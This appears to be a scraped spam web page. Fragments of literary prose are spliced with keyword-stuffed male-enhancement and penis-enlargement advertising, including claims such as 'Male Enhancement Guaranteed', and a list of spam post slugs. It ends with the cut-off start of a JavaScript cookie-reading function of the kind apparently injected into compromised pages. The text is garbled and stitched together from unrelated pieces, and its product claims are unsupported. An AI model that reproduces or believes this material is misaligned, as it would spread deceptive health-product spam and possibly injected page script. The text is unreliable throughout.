
It was not too strong a phrase for the
occasion[04-28-19] hair prevention cream big
man pills Male Enhancement Guaranteed.
Doll I work for, lost a canary-birdMale
Enhancement Guaranteed vars male
enhancement best male enhancement
product 2012.
New Update Posts
avanza antidepressant reviews
Penis-Enlargement-Products:-
sildenafil-citrate-20-mg-cost
dick pump work
body enhancers male
vim-25-pill
how+to+make+your+penis+grow+bigger+natu
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=